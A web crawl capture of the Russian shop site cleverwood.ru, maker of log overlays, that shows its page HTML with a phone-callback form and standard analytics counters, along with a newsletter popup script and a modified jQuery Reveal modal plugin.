        "target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,80))+";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31' style='float: right'></a>")
//-->
</script>
<!--/LiveInternet-->
            <div style="float: right; display: inline-block; padding-right: 5px; height: 40px; padding-top: 6px;">Разработка сайта: <a href="//nas-3.ru" target="_blank" style="color: #ACACAC;">Вебстудия Настройка</a></div>
            <div style="clear: both;"></div>
        </div>
        <div style="clear: both;"></div>


    </div>  
</footer>

</div></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cleverwood.ru/js/lang/en-us@posix.js
body_size: 7604
content:
<!DOCTYPE html>
<html>  
<head>
    <meta charset="utf-8">
    <title>cleverwood.ru</title>
    <meta name="description" content="">
    <meta name="keywords" content="">
    <meta name = "viewport" content = "width=device-width, initial-scale=1">

            <meta name="yandex-verification" content="52a8941b381d20dd" />
    
    <script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js"></script>
        <script type="text/javascript" src="js/jquery-ui.js"></script>
    
    <link rel="stylesheet" type="text/css" href="/css/buttons.css">     <link rel="stylesheet" type="text/css" href="/css/stylecab_kva.css">
    
    
        <script src="/Swiper-master/dist/js/swiper.min.js"></script>
    <link rel="stylesheet" href="/css/swiper.css">
                <link rel="stylesheet" type="text/css" href="/css/reveal.css">
        <script type="text/javascript" src="/js/jquery.reveal.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/selectbox.css">
        <script type="text/javascript" src="/js/selectbox.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/datepicker.css">
        <script type="text/javascript" src="/js/datepicker.js"></script>
            <link rel="stylesheet" type="text/css" href="/css/callbacks.css">
    
            <script type="text/javascript" src="/js/swfobject.js"></script>
        
                <link rel="stylesheet" type="text/css" href="/css/pirobox_1/style.css">
            <script type="text/javascript" src="/js/pirobox_extended.js"></script>
                
        
                <script type="text/javascript" src="/js/jcarousellite.js"></script>
        <script type="text/javascript" src="/js/jquery.mousewheel.min.js"></script>
            
    <link rel="stylesheet" type="text/css" href="/css/stylemain.css">
    <link rel="stylesheet" type="text/css" href="/css/dialogs.css">
    
        <link rel="stylesheet" type="text/css" href="/css/reviews.css">
    
            <link rel="stylesheet" type="text/css" href="/css/simplePagination.css">
        <script type="text/javascript" src="/js/jquery.simplePagination.js"></script>
                <link rel="stylesheet" type="text/css" href="/css/paginator_kwa.css">
        
            <link rel="stylesheet" type="text/css" href="/css/jquery.slider.min.css">
        
        <script type="text/javascript" src="/js/jshashtable-2.1_src.js"></script>
        <script type="text/javascript" src="/js/jquery.numberformatter-1.2.3.js"></script>
        <script type="text/javascript" src="/js/tmpl.js"></script>
        <script type="text/javascript" src="/js/jquery.dependClass-0.1.js"></script>
        <script type="text/javascript" src="/js/draggable-0.1.js"></script>
        <script type="text/javascript" src="/js/jquery.slider.js"></script>
        
        
    <script type="text/javascript" src="/js/scripts.js"></script>
    <script type="text/javascript" src="/js/symbols.js"></script>
    <script type="text/javascript" src="/js/subscribe_news.js"></script>
    <script src="//api-maps.yandex.ru/2.1/?lang=ru_RU" type="text/javascript"></script>
    
    <script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-216914-ef9l';</script>
</head>
<body>

<div class="wrapper" id="wrapper" style="position: relative;">
        
    <div id="bg_layer"></div>
    <style type="text/css">
        #bg_layer {             display: none;
            position: absolute;
            z-index: 15;
            width: 100%;
            height: 100%;
            background: #000;
            opacity: 0.5;
        }
    </style>

    <link rel="stylesheet" type="text/css" href="/css/callback_1.css">

<div id="div_CallBack_dialog" class="reveal-modal div_mess_dialogs_callback">
    <div class="div_mess_dialogs_title_callb">
        <table style="width: 100%;">
            <tr>
                <td style="border-bottom: 1px solid #ccc">Закажи обратный звонок</td>
                <td style="text-align: right;"><img src="/images/close.gif" alt="" style="cursor: pointer; padding-top: 5px;" onclick='$("#a_div_CallBack_dialog_close").get(0).click()'></td>
            </tr>
        </table>
    </div>
    
    <div class="div_mess_dialogs_data_callb">        <form id="recall-form" action="index.php" method="post">
            <input type="hidden" name="add_callback">
            <input type="hidden" name="tel" id='tel'>

            <div>
                <table style="width: 500px" class="callbackcss">
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 0px 0px 5px 0px">Ваше имя:</td>
                        <td style="text-align: left; padding: 0px 0px 5px 0px">
                            <input id="name_phone" name="name_phone" type="text"  onkeypress='$("#err_name_call_back").css("display", "none"); $("#name_phone").css("border", "");'>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Телефон:</td>
                        <td style="text-align: left;">
                            <link rel="stylesheet" type="text/css" href="/css/callback_1.css">
<div>
    <input type="hidden" name="phone" id="user_phone_1">
    <table>
        <tr>
            <td style="vertical-align: middle; font-size: 14px;">+7</td>
            <td style="padding-left: 5px; vertical-align: middle;">
                <input id="tel2_1" name="tel2_1" value="" type="text" style="width: 35px;" onkeypress="return CheckCipherOnly(event)" maxlength="3" onfocus="focus_tel2(1)" onblur="chk_tel2(1)" onkeyup="chk_tel2(1)">
            </td>
            <td style="vertical-align: middle;">
                <input id="tel3_1" name="tel3_1" value="" type="text" style="width: 150px;" onkeypress="return CheckCipherOnly(event)" maxlength="7" onfocus="focus_tel3(1)" onblur="chk_tel3(1)" onkeyup="chk_tel3(1), chk_back_tel3(event, '1')">
            </td>
        </tr>
    </table>
    <div style="font-size: 11px;">Формат: "+7-999-1112233" - федеральный или "+7-&nbsp;&nbsp;&nbsp;-1112233" - городской</div>
</div>
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left; padding: 5px 0px 10px 0px">День:</td>
                        <td style="text-align: left; padding: 5px 0px 10px 0px">
                            <input type="radio" name="day" onclick="day_ch(0)" value="0" checked="checked"> Сегодня
                            <input type="radio" name="day" onclick="day_ch(1)" value="1" style="margin-left: 10px"> Завтра
                        </td>
                    </tr>
                    <tr>
                        <td style="width: 150px; text-align: left;">Время:</td>
                        <td style="text-align: left;">
                            <select name="time" id="time">
                                                                    <option value="10-12" >с 10 до 12</option>
                                                                        <option value="12-14" >с 12 до 14</option>
                                                                        <option value="14-16" >с 14 до 16</option>
                                                                        <option value="16-18" >с 16 до 18</option>
                                                                        <option value="18-20" >с 18 до 20</option>
                                                                        <option value="20-22" >с 20 до 22</option>
                                                                </select>
                        </td>
                    </tr>
                    <tr>
                        <td colspan="2" style="padding-top: 20px; text-align: right">
                            <input type="button" onclick='chk_data_recall_form1()' class="addcart" value="Заказать">
                        </td>
                    </tr>
                </table>
            </div>
        </form>
    </div>
</div>

<a id="a_div_CallBack_dialog" href="javascript:void(0)" data-reveal-id="div_CallBack_dialog"></a><a id="a_div_CallBack_dialog_close" href="javascript:void(0)" class="close-reveal-modal"></a>
<script type="text/javascript">
    $(document).ready(function(){
        $("#div_CallBack_dialog").draggable();
        $("#div_CallBack_dialog").css('zIndex', ""+10000000);
    })

    if (typeof trim == 'function'){
    }
    else{
        function trim(string){
            return string.replace(/(^\s+)|(\s+$)/g, "");
        }
    }
    
    function day_ch(day){//Изменили день звонка
        //alert("day: "+day);
        count = $("select[id=time] option").size();
        switch(parseInt(day, 10)){
            case 0:{                //alert("сегодня");
                                $("#time :nth-child(1)").attr("selected", 'selected');
                break;
            }
            case 1:{                //alert("завтра");
                for(i=1; i<=count; i++){
                    $("#time :nth-child("+i+")").removeAttr("disabled");
                }
                $("#time :nth-child(1)").attr("selected", "selected");
                break;
            }
        }
    }

    function chk_data_recall_form1(){
        clear_err_all();

        name = trim($("#name_phone").val());
        $("#tel").val("+7-"+$("#tel2_1").val()+"-"+$("#tel3_1").val());

        err = false;
        if(name == ""){
            err = true;
            set_err("name_phone");
        }
        
        if(chk_phone_number(1)){//Ошибка
            err = true;
            //alert("Некорректный номер телефона");
        }
        else{
            //alert("Хороший номер телефона");
        }
        
        if(!err){
            data_serial = $('#recall-form').serialize();
            //alert("data_serial: "+data_serial);
            
            startLoadingAnimation();
            
            $.ajax({
                type: 'POST',
                url: '/ajax/callback_create.php',
                data: data_serial,
                success: function(data) {
                    stopLoadingAnimation();

                    if(trim(data) != ''){
                        alert(data);
                    }
                    else{
                        rese();

                        $("#a_div_CallBack_dialog_close").get(0).click();
                                                alert_dialog('Завершение', 'Заказ звонка успешно сохранен! С вами свяжется наш оператор по указанному вами телефону, в удобное время для звонка. Обращаем ваше внимание, что обратный звонок производится в часы работы офиса с 10 до 20 ежедневно! Спасибо!', 'Закрыть', '');
                    }
                },
                error: function(xhr, str){
                    //alert('Ошибка: ' + xhr.responseCode);
                }
            });
            return false;
        }
        return false;
    }
    
    function rese(){
        $("#name_phone").val('');
        $("#tel2_1").val('');
        $("#tel3_1").val('');
        $('input:radio[name="day"]').filter('[value=0]').attr('checked',true);
        $("#time :nth-child(1)").attr("selected", "selected");
        //$("#time").first().attr("selected", "selected");
    }
    
    function set_err(name){
        $("#"+name).css('border', '1px solid red')
    }
    function clear_err(name){
        $("#"+name).css('border', '')
    }
    function clear_err_all(){
        clear_err('name_phone');
        clear_err('tel2_1');
        clear_err('tel3_1');
    }
</script>    <script type="text/javascript">
        $(document).ready(function(){
            $("#Modal_Callback").draggable();
        })
    </script>

    <img id="loadImg" src="/images/ajax_loader.gif" style="position: absolute; display: none;" alt="" />
    <div id="div_alert" style="cursor: move;">    <div>
        <span class='title_mess' style="font-size: 18px; padding-bottom: 10px; color: #000; ">Сообщение</span>
        <div class="data_mess"></div>

        <div style="padding-top: 10px; display: table-cell;">
            <a href="javascript:void(0)" onclick='$("#div_alert").hide(500)' class="del">Закрыть</a>
        </div>
    </div>
</div>

<script type="text/javascript">
    $(document).ready(function(){
        $("#div_alert").css({'z-index': ($.maxZIndex()+1), 'cursor': 'move'});
        $("#div_alert").draggable();
    })

    
    var y_offset = 0;       function alert_set(head_txt, mess_txt){
        //alert("head_txt: "+head_txt+"; mess_txt: "+mess_txt);

        $("#div_alert").show(500);
        $("#div_alert").css({'top': (mouse_y-15-y_offset)+"px", "left": (mouse_x-80)+"px"});
        $("#div_alert span.title_mess").html(head_txt);
        $("#div_alert div.data_mess").html(mess_txt);
    }
</script>
<div id="div_confirm_mess" style="display: none" class="div_mess_dialogs">    <div class="div_mess_dialogs_title">
        <div>Сим-силабим!</div>         <hr>
    </div>
    <div>
    <div class="div_mess_dialogs_data"></div>

        <div style="padding-top: 10px; display: table-cell; text-align: center;">
            <a id='btn_confirm' href="javascript:void(0)" class="link_p" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Да</a>
            <a href="javascript:void(0)" onclick='$("#div_confirm_mess").hide(500)' class="del" style="color: white; padding-top: 8px; padding-bottom: 8px; display: inline-block;">Нет</a>
        </div>
    </div>
</div>
<script type="text/javascript">
    
    function confirm_set(head_txt, mess_txt, func){
        $("#div_confirm_mess").show(500);
        $("#div_confirm_mess").css({'position': 'absolute', 'top': (mouse_y-15)+"px", "left": (mouse_x-80)+"px"});
        $("#div_confirm_mess > .div_mess_dialogs_title div").html(head_txt);
        $("#div_confirm_mess div.div_mess_dialogs_data").html(mess_txt);
        
        $("#btn_confirm").live('click', function(){
            $("#div_confirm_mess").hide(500);
            eval(func+"()");
        });
    }
</script>
<div id="div_mess" class="div_mess_eurotours">
    <div class="div_mess_eurotours_data"></div>     <div class="div_mess_eurotours_bott">&nbsp;
        <div id="div_btn" onclick="$('#div_mess').css('display', 'none')" class="ok-btn"> ок </div>
    </div>
</div>
<script type="text/javascript">
    var left_div_mess_eurotours;
    $(document).ready(function(){
        var width_div = $("#div_mess").width();
        var width_div_btn  = $("#div_btn").width();
        var width_wind = $(window).width();

        var left = ($(".wrapper").width() - $("#div_mess").width())/2;
        left_div_mess_eurotours = left;
        $("#div_mess").css('left', -left+'px');
        
        var hei_all = $('body').height();
        var hei_mess = $("#div_mess").height();
        var offs_top = (hei_all - hei_mess)/2;

        $("#div_mess").css({'top': offs_top+'px', 'visibility': 'visible'});
        
                left = (width_div - width_div_btn)/2;
        $("#div_btn").css({'marginLeft': left+'px', 'margin-top': -15+'px'});
        /*
        $("#div_mess").draggable();
        $("#div_mess").css('cursor', 'move');
        */
    })
    
    function alert_eurotours_set(mess_txt){
        //alert("left: "+left_div_mess_eurotours);

        $("#div_mess").css({'display': 'block', 'left': left_div_mess_eurotours+'px'});
        $(".div_mess_eurotours_data").html(mess_txt);
    }
</script>
<div id="div_mess_dialog" class="reveal-modal div_mess_dialogs">
    <div class="div_mess_dialogs_title">
        <div style="padding-left: 10px;">Сим-силабим!</div>         <hr>
    </div>
    <div class="div_mess_dialogs_data" style="padding: 5px;"></div>     <div class="div_mess_dialogs_bott" style="padding-bottom: 5px;">
        <div class="ok-btn" onclick='$("#a_div_mess_dialog_close").get(0).click()'>ок</div>
    </div>
</div>

<a id="a_div_mess_dialog" data-reveal-id="div_mess_dialog"></a>
<a id="a_div_mess_dialog_close"  class="close-reveal-modal"></a>

<script type="text/javascript">
    /*
    function redir_123(){
        alert(1);
        document.location.href='/';
    }
    */
    function alert_dialog(mess_title, mess_txt, btn_text, ref){
        if(mess_title == 1){
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'none');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_title").css('display', 'block');
            $("#div_mess_dialog > .div_mess_dialogs_title > div").html(mess_title);
        }
        $(".div_mess_dialogs_data").html(mess_txt);
        if(btn_text == ''){
            $("#div_mess_dialog.div_mess_dialogs_bott.ok-btn").html('ok');
        }
        else{
            $("#div_mess_dialog > .div_mess_dialogs_bott > .ok-btn").html(btn_text);
        }
        if(ref != ''){
            $("#a_div_mess_dialog_close").click(function() {document.location.href=ref});
        }
        $("#a_div_mess_dialog").get(0).click();
        $("#div_mess_dialog").css('position', 'fixed');
    }
</script>

            
        <script type="text/javascript">
            $(document).ready(function ($) {
                $h = $('#menu_top').offset().top;
                left_main = ($(window).width() - $("#menu_top").width())/2;
                
                                
                //$(window).scroll(function(){
                $(document).scroll(function(){
                                        if ($(document).scrollTop() > $h) {
                        if(left_main < 0){
                            left_main = 0;
                        }
                        $("#menu_top").css({position: "fixed", top: "0px", 'margin-left': left_main+'px', "z-index": "50000"});
                    }
                    else {
                        $("#menu_top").css({"position": "relative",  "z-index": "0"});
                    }
                });
                
                $(window).resize(function(){
                    left_main = ($(window).width() - $("#menu_top").width())/2;
                    //alert("left: "+left);
                    if ($(window).scrollTop() > $h){
                        $("#menu_top").css({'margin-left': left_main+'px'});
                    }
                });
            });
            $(window).load(function(){                window.setTimeout(subscr_news_chk, parseInt('120', 10)*1000);
            })
        </script>
    
    <!-- header -->
            <header>
    
    <div class="header">
        <div class="width9">
            <a href="/" title="Умное дерево"><img src="/images/logo.png" style="float: left; margin: 30px 0px 0px 30px; border: 0;"></a>
            
            <div class="menumain">
                                ГК &ldquo;УМНОЕ ДЕРЕВО&rdquo;<br />Производство и продажа <strong>накладок на бревно</strong>                <span style="color: #eee; display: block;margin: -5px 0px 8px 0px;">________________________________</span>
                                <table border="0" cellpadding="0">
<tbody>
<tr>
<td style="color: #ff8200; font-size: 12px;">Санкт-Петербург</td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(921)3545789">+7(921)3545789</a></span></td>
</tr>
<tr>
<td style="color: #ff8200; font-size: 12px;"><span data-mce-mark="1">Москва</span></td>
<td style="color: #ff8200; font-size: 14px; padding-left: 10px; font-weight: bold;"><span data-mce-mark="1"><span data-mce-mark="1"><a style="color: #ff8200;" href="tel:+7(915)1939532">+7(915)1939532</a></span><br /></span></td>
</tr>
</tbody>
</table>
            </div>
            
            <div class="rightgrey">
                <div class="greymenu" style="text-align: left">
                                        <a href="//cleverwood.ru/Dostavka" title="Доставка">Доставка</a>
                                        <a href="//cleverwood.ru/oplata" title="Оплата">Оплата</a>
                                        <a href="//cleverwood.ru/Optovyy_otdel" title="Оптовый отдел">Оптовый отдел</a>
                                        <!--<a href="" title="">Контакты</a>-->
                                                            <!--<a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>-->
                </div>
                                <div class="cart">Корзина:
                    <span class="tovar">Товаров: <span id="basket_count_all">0</span></span>
                    <span class="summa">На сумму: <span id="basket_price_all">0</span> руб.</span>
                                        <a href="//cleverwood.ru/basket" title="Оформить заказ">перейти в корзину</a>
                </div>
            </div>
            <div style="clear: both;"></div>
        </div>
    </div>
    <div class="linewood" id="menu_top">
                <a href="//cleverwood.ru/Katalog" title="Каталог">Каталог</a>

                <a href="//cleverwood.ru/about/index/id/1" title="О нас">О нас</a>
                <a href="//cleverwood.ru/portfolio" title="Портфолио">Портфолио</a>
                <a href="//cleverwood.ru/Serii_elektriki" title="Серии электрики">Серии электрики</a>
                <a href="//cleverwood.ru/lk" title="Личный кабинет">Личный кабинет</a>
                <a href="//cleverwood.ru/Stati" title="Статьи">Статьи</a>
                <a href="//cleverwood.ru/Novosti" title="Новости">Новости</a>

                <a href="//cleverwood.ru/Kontakty" title="Контакты">Контакты</a>

        <a href="javascript:void(0)" onclick='$("#a_div_CallBack_dialog").get(0).click()' title="Заказать обратный звонок">Обратный звонок</a>

                
    </div>
</header> 
<!-- ! header -->
<!-- Подвал -->
<footer>
    <div class="footeri">
        <div style="padding: 20px; font-size: 13px; float:left; background-color: #5c5c5c;">
            <table border="0" cellspacing="5" cellpadding="0">
<tbody>
<tr>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="text-decoration: underline;"><span style="font-size: large;" data-mce-mark="1"><span style="font-size: large;" data-mce-mark="1">&nbsp;Санкт-Петербург<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black; text-decoration: underline;" href="tel: +7 (921) 3545789">+7 (921) 3545789</a></span>&nbsp;</span><span style="font-size: large;" data-mce-mark="1"><br /></span></span></span></td>
<td><span style="text-decoration: underline;"><img src="/files/logo/57.png" alt="" width="50" height="50" /></span></td>
<td><span style="font-size: large;" data-mce-mark="1">&nbsp;Москва<br /> <span style="font-size: large;" data-mce-mark="1"><a style="color: black;" href="tel:+7(915)1939532">+7 (915) 1939532</a></span><br /></span></td>
<td>&nbsp;</td>
<td>&nbsp;</td>
</tr>
</tbody>
</table>
<p><br /><a style="color: #acacac;" href="/partners">Наши партнеры</a><br /><br />ООО "Умное дерево" <span style="font-size: large;" data-mce-mark="1">&copy;&nbsp;</span>2015-2024<br />Производство и продажа&nbsp;крепежных элементов для деревянных домов.<br /><strong>Накладки на бревно</strong>, декоративные крепежные элементы. <strong>Накладки под розетки и выключатели</strong>.&nbsp;<br /><br /><span style="font-size: large;" data-mce-mark="1">Обращаем ваше внимание на то, что данный интернет-сайт носит исключительно информационный характер, и ни при каких условиях не является публичной офертой, определяемой положениями Статьи 437 ГК РФ. Для получения подробной информации о стоимости товаров и услуг, пожалуйста, свяжитесь с офисом продаж. <br />Все товарные знаки принадлежат их правообладателям и используются в соответствии с законодательством РФ.</span> <br /><br /></p>            <a href="https://vk.com/nakladki_nabrevno" target="_blank"><img src="/images/c_vk.png"></a>&nbsp;
            <a href="https://www.facebook.com/groups/cleverwood.ru" target="_blank"><img src="/images/c_fb.png"></a>
            &nbsp;<a href="https://www.instagram.com/nakladki_nabrevno_cleverwood/" target="_blank"><img src="/files/logo/instagramm.png"></a>
            
                        
            <div style="height: 40px; float: right;">
                <!-- Top100 (Kraken) Counter -->
<script>
    (function (w, d, c) {
    (w[c] = w[c] || []).push(function() {
        var options = {
            project: 4507657,
        };
        try {
            w.top100Counter = new top100(options);
        } catch(e) { }
    });
    var n = d.getElementsByTagName(&quot;script&quot;)[0],
    s = d.createElement(&quot;script&quot;),
    f = function () { n.parentNode.insertBefore(s, n); };
    s.type = &quot;text/javascript&quot;;
    s.async = true;
    s.src =
    (d.location.protocol == &quot;https:&quot; ? &quot;https:&quot; : &quot;http:&quot;) +
    &quot;//st.top100.ru/top100/top100.js&quot;;

    if (w.opera == &quot;[object Opera]&quot;) {
    d.addEventListener(&quot;DOMContentLoaded&quot;, f, false);
} else { f(); }
})(window, document, &quot;_top100q&quot;);
</script>
<noscript>
  <img src=&quot;//counter.rambler.ru/top100.cnt?pid=4507657&quot; alt=&quot;Топ-100&quot; />
</noscript>
<!-- END Top100 (Kraken) Counter --><!-- Yandex.Metrika counter -->
<script type=&quot;text/javascript&quot; >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, &quot;script&quot;, &quot;https://mc.yandex.ru/metrika/tag.js&quot;, &quot;ym&quot;);

   ym(92850149, &quot;init&quot;, {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src=&quot;https://mc.yandex.ru/watch/92850149&quot; style=&quot;position:absolute; left:-9999px;&quot; alt=&quot;&quot; /></div></noscript>
<!-- /Yandex.Metrika counter -->            </div>
<!--LiveInternet counter-->
<script type="text/javascript"><!--
    document.write("<a href='//www.liveinternet.ru/click' "+
        "target=_blank><img src='//counter.yadro.ru/hit?t44.2;r"+
        escape(document.referrer)+((typeof(screen)=="undefined")?"":
        ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
        ";h"+escape(document.title.substring(0,80))+";"+Math.random()+
        "' alt='' title='LiveInternet' "+
        "border='0' width='31' height='31' style='float: right'></a>")
//-->
</script>
<!--/LiveInternet-->
            <div style="float: right; display: inline-block; padding-right: 5px; height: 40px; padding-top: 6px;">Разработка сайта: <a href="//nas-3.ru" target="_blank" style="color: #ACACAC;">Вебстудия Настройка</a></div>
            <div style="clear: both;"></div>
        </div>
        <div style="clear: both;"></div>


    </div>  
</footer>

</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/subscribe_news.js
body_size: 844
content:
//******** Предложение подписаться на рассылку новостей *********
function subscr_news_chk(){
    //alert("maxZIndex: "+($.maxZIndex()+1));
    $.ajax({
        url: "/subscribe_news_chk.php",
        cache: false,
        //data: {table: table},
        success: function(data){
            if(data.length == '1'){

                $("#div_subscr_news_invit").reveal({//Работает!  Инициализация плагина reveal - это я сочинил
                    animationspeed: 800,
                    pos_y: parseInt(($(window).height() - $("#div_subscr_news_invit").height())/2, 10),
                    pos_x: parseInt(($(window).width() - $("#div_subscr_news_invit").width())/2, 10)-15
                });
                
                //$("#a_div_subscr_news_invit").get(0).click();   //Этого не надо: окно и так откроется Псевдокликнул для открытия окна (reveal)
    
                $("#div_subscr_news_invit").css({'display': 'block', 'position': 'fixed'});

                $("#raspor").css('height', "0px");      //Сжимаем место, где раньше было окно (его ведь оттуда изъяли)
                $("#btn_close").css('display', 'block');
                $(".div_subscr_news_invit").css('zIndex', $.maxZIndex()+1);
            }
            if(data.length > 1){//0 - не выводить запрос на подписку
                alert("data: "+data);
            }
        },
        error: function(XMLHttpRequest, type_err, except){
            //alert("Ошибка ajax\r\n"+except);
        }
    });
}

$(document).ready(function(){
    if(typeof(window.no_draga) === 'undefined'){//В новостях этот блок не должен быть перемещаемым
        $(".div_subscr_news_invit").draggable();
    }
    $(".div_subscr_news_invit").css('zIndex', $.maxZIndex()+1);
})


--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/jquery.reveal.js
body_size: 1862
content:
/*
 * jQuery Reveal Plugin 1.0
 * www.ZURB.com
 * Copyright 2010, ZURB
 * Free to use under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 * ��������� ������� �.�.
*/


(function($) {

    //Defaults for Reveal
    //Listener for data-reveal-id attributes

	$('a[data-reveal-id]').live('click', function(e) {  //���������� ������� CLICK � ID = data-reveal-id
		e.preventDefault();
		var modalLocation = $(this).attr('data-reveal-id');
		$('#'+modalLocation).reveal($(this).data());
	});

    //Extend and Execute

    $.fn.reveal = function(options) {
        
        var defaults = {  //�������� �� ���������
	    	animation: 'fadeAndPop', //fade, fadeAndPop, none
		    animationspeed: 300, //�������� ��������
		    closeonbackgroundclick: false, //��������� �� ���� ��� ����� ��� ����?
		    dismissmodalclass: 'close-reveal-modal', //����� ������ ��� �������� ������������ ��� ������������ ����
            pos_x: parseInt(($(window).width() - $(this).width())/2, 10)-15,    //������� �� �����������, � ������� ��������� ��������� ����
            pos_y: parseInt(($(window).height() - $(this).height())/2, 10)      //������� �� ���������, � ������� ��������� ����
    	}; 
    	
        //Extend dem' options
            
        var options = $.extend({}, defaults, options);
	
        return this.each(function() {
        
/*---------------------------
 Global Variables
----------------------------*/

            //pos_x = parseInt(($(window).width() - $(this).width())/2, 10)-15;
            pos_x = options.pos_x;

        	var modal = $(this),
        		topMeasure  = parseInt(modal.css('top')),
				topOffset = modal.height() + topMeasure,
          		locked = false,
				modalBG = $('.reveal-modal-bg');

            $(this).css('left', pos_x+'px');

			if(modalBG.length == 0) {   //Create Modal BG
				modalBG = $('<div class="reveal-modal-bg" />').insertAfter(modal);
			}		    
     
			//Entrance Animations
			modal.bind('reveal:open', function () { //Open & Close Animations
                
                //pos_y = parseInt(($(window).height() - $(this).height())/2, 10);
                pos_y = options.pos_y;
                //pos_y = parseInt((scrollHeight - $(this).height())/2, 10);
                //alert("pos_y: "+pos_y+"; scroll: "+document.body.scrollHeight);
                //alert("From plugin - pos_x: "+pos_x+"; pos_y: "+pos_y);
                
			    modalBG.unbind('click.modalEvent');
				$('.' + options.dismissmodalclass).unbind('click.modalEvent');
				if(!locked) {
					lockModal();
					if(options.animation == "fadeAndPop") {
                        /*
						modal.css({'top': $(document).scrollTop()-topOffset, 'opacity' : 0, 'visibility' : 'visible'});
						modalBG.fadeIn(options.animationspeed/2);
						modal.delay(options.animationspeed/2).animate({
							"top": $(document).scrollTop()+topMeasure + 'px',
							"opacity" : 1
						}, options.animationspeed,unlockModal());
                        */

                        //modal.css({'top': $(document).scrollTop()-topOffset, 'opacity': 0, 'visibility': 'visible'});
                        modal.css({'top': pos_y-topOffset, 'opacity': 0, 'visibility': 'visible'});
                        modalBG.fadeIn(options.animationspeed/2);
                        modal.delay(options.animationspeed/2).animate({
                            //"top": (pos_y-100)+'px',  //����� �� ������, ��� ����������� ����
                            "top": pos_y+'px',  //����� �� ������, ��� ����������� ����
                            "left": pos_x+'px',
                            "opacity": 1
                        }, options.animationspeed, unlockModal());
                    }

					if(options.animation == "fade") {
						modal.css({'opacity' : 0, 'visibility' : 'visible', 'top': $(document).scrollTop()+topMeasure});
						modalBG.fadeIn(options.animationspeed/2);
						modal.delay(options.animationspeed/2).animate({
							"opacity" : 1
						}, options.animationspeed, unlockModal());					
					} 
					if(options.animation == "none") {
						modal.css({'visibility' : 'visible', 'top':$(document).scrollTop()+topMeasure});
						modalBG.css({"display":"block"});	
						unlockModal()				
					}
				}
				modal.unbind('reveal:open');
			}); 	

			//Closing Animation
			modal.bind('reveal:close', function () {
			  if(!locked) {
					lockModal();
					if(options.animation == "fadeAndPop") {
						modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);
						modal.animate({
							"top":  $(document).scrollTop()-topOffset + 'px',
							"opacity" : 0
						}, options.animationspeed/2, function() {
							modal.css({'top':topMeasure, 'opacity' : 1, 'visibility' : 'hidden'});
							unlockModal();
						});					
					}  	
					if(options.animation == "fade") {
						modalBG.delay(options.animationspeed).fadeOut(options.animationspeed);
						modal.animate({
							"opacity" : 0
						}, options.animationspeed, function() {
							modal.css({'opacity' : 1, 'visibility' : 'hidden', 'top' : topMeasure});
							unlockModal();
						});					
					}  	
					if(options.animation == "none") {
						modal.css({'visibility' : 'hidden', 'top' : topMeasure});
						modalBG.css({'display' : 'none'});	
					}		
				}
				modal.unbind('reveal:close');
			});     
   	
/*---------------------------
 Open and add Closing Listeners
----------------------------*/
        	//Open Modal Immediately
    	    modal.trigger('reveal:open');
			
		    //Close Modal Listeners
		    var closeButton = $('.' + options.dismissmodalclass).bind('click.modalEvent', function () {
		      modal.trigger('reveal:close')
		    });
		
		    if(options.closeonbackgroundclick) {
			    modalBG.css({"cursor":"pointer"})
			    modalBG.bind('click.modalEvent', function () {
			      modal.trigger('reveal:close')
			    });
		    }
		    $('body').keyup(function(e) {
        	    if(e.which===27){ modal.trigger('reveal:close'); } // 27 is the keycode for the Escape key
		    });
			
			
/*---------------------------
 Animations Locks
----------------------------*/
			function unlockModal() { 
				locked = false;
			}
			function lockModal() {
				locked = true;
			}	
			
        });//each call
    }//orbit plugin call
})(jQuery);
        


--- FILE ---
content_type: application/javascript
request_url: https://cleverwood.ru/js/scripts.js
body_size: 3643
content:
function trim(string){
    return string.replace(/(^\s+)|(\s+$)/g, "");
}

var mouse_x, mouse_y;
                   
$(document).mousemove(function(e){
    mouse_x = e.pageX;
    mouse_y = e.pageY;
});

function startLoadingAnimation(){//Запустить анимацию индикации процесса
    var imgObj = $("#loadImg");
    imgObj.css({'display': 'block', 'left': (mouse_x+30)+'px', 'top': mouse_y+'px', 'z-index': $.maxZIndex()+1});
}

function stopLoadingAnimation(){//Остановить анимацию индикации процесса
    $("#loadImg").css('display', 'none');
}

$.maxZIndex = $.fn.maxZIndex = function(opt) {
    /*
